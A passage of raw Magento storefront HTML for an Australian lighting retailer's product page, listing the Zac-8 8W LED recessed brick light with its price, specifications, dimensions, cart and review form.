        <script src="https://www.nulighting.au/media/mageplaza/search/default_0.js"></script>
            <script src="https://www.nulighting.au/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.nulighting.au/",
                "baseImageUrl": "https://www.nulighting.au/media/catalog/product/",
                "priceFormat": {"pattern":"A$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <span class="separator"></span>
                <div class="header-contact">
          <a href="https://www.nulighting.au/wishlist" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.nulighting.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.nulighting.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.nulighting.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nulighting.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.nulighting.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nulighting.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nulighting.au\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nulighting.au\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS96YWMtOC04dy1sZWQtMTJ2LWRjLXJlY3Rhbmd1bGFyLXJlY2Vzc2VkLWJyaWNrLWxpZ2h0LXdoaXRlLXdhcm0td2hpdGUtMTk3OTItZG9tLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nulighting.au\/captcha\/refresh\/","isRequired":false,"timestamp":1769186018}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
</header>
<div class="porto-block-html-top">
  <div class="background-color-dark text-color-light">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-block" style="background-color: #4db7b3;">
  <style>
    .header-bottom-bar .porto-sicon-box {
      justify-content: center;
    }
    .header-bottom-bar .porto-sicon-default .porto-icon {
      margin-right: 0.5rem;
    }
  </style>
  <div class="row header-bottom-bar no-padding">
    <div class="position-static col-md-12">
      <div class="wpb_wrapper vc_column-inner">
        <div class="notice-carousel porto-carousel owl-carousel mb-0">
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-shipping"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">FREE SHIPPING OVER $399*</h3></div>
          </div>
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px; background-color: #43ada9;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-money"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">VALUE FOR MONEY</h3></div>
          </div>
          <div class="porto-sicon-box mb-0 style_1 default-icon" style="padding: 12px 10px;">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper" style="text-align: center;">
                <div class="porto-icon none" style="color: #ffffff; font-size: 26px; display: inline-block;"><i class="porto-icon-support"></i></div>
              </div>
            </div>
            <div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 16px; letter-spacing: -0.02em; color: #ffffff;">GREAT CUSTOMER SUPPORT</h3></div>
          </div>
        </div>
        <script type="text/javascript">
          require(["jquery", "owl.carousel/owl.carousel.min"], function ($) {
            $(".notice-carousel.owl-carousel").owlCarousel({
              autoplay: false,
              autoplayTimeout: 5000,
              autoplayHoverPause: true,
              loop: false,
              navRewind: true,
              lazyLoad: true,
              margin: 0,
              nav: false,
              dots: false,
              responsive: {
                0: {
                  items: 1,
                },
                640: {
                  items: 1,
                },
                768: {
                  items: 2,
                },
                992: {
                  items: 2,
                },
                1200: {
                  items: 3,
                },
              },
            });
          });
        </script>
      </div>
    </div>
  </div>
</div></div>  </div>
</div>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792 - Dom"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nulighting.au/media/catalog/product/cache/9d2c1d8e2afcc835e3e65e650ad4d370/d/o/dom-zac-8-wht-19766-1_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/d\/o\/dom-zac-8-wht-19766-1_1.jpg","caption":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/d\/o\/dom-zac-8-diagram-l0jm-7q-e9sa-mm-uoqc-wj_1.jpg","img":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/9d2c1d8e2afcc835e3e65e650ad4d370\/d\/o\/dom-zac-8-diagram-l0jm-7q-e9sa-mm-uoqc-wj_1.jpg","full":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/a8e087f22447eee8e1d8eaec4c672888\/d\/o\/dom-zac-8-diagram-l0jm-7q-e9sa-mm-uoqc-wj_1.jpg","caption":"Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White \/ Warm White - 19792 - Dom","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.nulighting.au/oslo-1-light-wall-light-white-14955-dom.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.nulighting.au/media/catalog/product/cache/0bc0599c306ee3f677608a39d228f3fb/d/o/dom-14955.jpg" alt="Oslo 1 Light Wall Light White - 14955"/>
            <h3 class="product-name">Oslo 1 Light Wall Light White - 14955 - Dom</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.nulighting.au/cuba-10w-led-wall-light-aluminium-warm-white-19880-dom.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.nulighting.au/media/catalog/product/cache/0bc0599c306ee3f677608a39d228f3fb/d/o/dom-19880-1.jpg" alt="Cuba 10W LED Wall Light Aluminium / Warm White - 19880"/>
            <h3 class="product-name">Cuba 10W LED Wall Light Aluminium / Warm White - 19880 - Dom</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792 - Dom</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="17897" data-price-box="product-id-17897">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-17897"                data-price-amount="159.5"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">A$159.50</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-17897"                data-price-amount="151.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">A$151.90</span></span>
                <meta itemprop="price" content="151.9" />
        <meta itemprop="priceCurrency" content="AUD" />
    </span>
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">DOM-19792</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="DOM-19792"
          action="https://www.nulighting.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS96YWMtOC04dy1sZWQtMTJ2LWRjLXJlY3Rhbmd1bGFyLXJlY2Vzc2VkLWJyaWNrLWxpZ2h0LXdoaXRlLXdhcm0td2hpdGUtMTk3OTItZG9tLmh0bWw%2C/product/17897/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="17897" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="17897" />
        <input name="form_key" type="hidden" value="Hz8J8OACg3pGOjLD" />                            

    <div class="box-tocart">
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               value="1"
                               title="Qty"
                               class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                        />
                    </div>
                </div>
                        <div class="actions">
                <button type="submit"
                        title="Add to Cart"
                        class="action primary tocart"
                        id="product-addtocart-button">
                    <span>Add to Cart</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.nulighting.au\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.nulighting.au\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.nulighting.au\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.nulighting.au\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_US&currency=AUD&enable-funding=venmo%2Cpaylater&commit=false&intent=capture&merchant-id=J5TAKT8RVFGXN&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/js/validate-product": {}
    }
}

    </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-17897]": {
            "priceBox": {
                "priceConfig":  {"productId":"17897","priceFormat":{"pattern":"A$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792 - Dom&amp;url=https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html&amp;title=Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792 - Dom" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792 - Dom&amp;body=https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.nulighting.au\/wishlist\/index\/add\/","data":{"product":17897,"uenc":"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS96YWMtOC04dy1sZWQtMTJ2LWRjLXJlY3Rhbmd1bGFyLXJlY2Vzc2VkLWJyaWNrLWxpZ2h0LXdoaXRlLXdhcm0td2hpdGUtMTk3OTItZG9tLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.nulighting.au\/catalog\/product_compare\/add\/","data":{"product":"17897","uenc":"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS96YWMtOC04dy1sZWQtMTJ2LWRjLXJlY3Rhbmd1bGFyLXJlY2Vzc2VkLWJyaWNrLWxpZ2h0LXdoaXRlLXdhcm0td2hpdGUtMTk3OTItZG9tLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><div> <span>The Zac Series is a modern and sleek recessed LED wall or step light; and is a great solution to most pathways and external walls; providing soft downward illumination to the desired walkway. </span>  <br>  <br><span>Featuring a cast-aluminium body; with the choice of round; square or rectangular fascia. </span>  <br>  <br><span>Available in Black; Dark Grey; Silver and White powder coated finishes. </span>  <br>  <br><span>Also available in Warm White 3000K and White 5000K colour temperatures. </span>  <br>  <br><span>Backed by our 3 Year Replacement Warranty. </span>  <br>  <br><strong><span>Specifications</span></strong>  <br><span>- Location: Outdoor</span>  <br><span>- Wattage: 8W</span>  <br><span>- LED Type: SMD</span>  <br><span>- Colour Temperature: 3000K (Warm White) </span>  <br><span>- Lumens: 300 Lumens</span>  <br><span>- IP Rating: IP65</span>  <br><span>- CRI: >=80</span>  <br><span>- Beam angle: 30 degree</span>  <br><span>- Dimmable: No</span>  <br>  <br><strong><span>Dimensions</span></strong>  <br><span>- Height: 76mm</span>  <br><span>- Width: 226mm</span>  <br><span>- Depth: 53.5mm</span>  <br><span>- Cutout diameter without recessed box: 210mm x 60mm</span>  <br><span>- Cutout diameter with recessed box: 220mm x 70mm</span>  <br>  <br><span><strong><span><a href="/media/pdfs/suppliers/dom/dom-ZAC-8-12V-20Data-20Sheet.pdf" target="_blank"><span>Click to view technical specification:</span> </a></span></strong></span> </div></div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.nulighting.au/review/product/post/id/17897/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="Hz8J8OACg3pGOjLD" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792 - Dom</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F17897\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="Hz8J8OACg3pGOjLD" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nulighting.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nulighting.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nulighting.au\/","customerLoginUrl":"https:\/\/www.nulighting.au\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
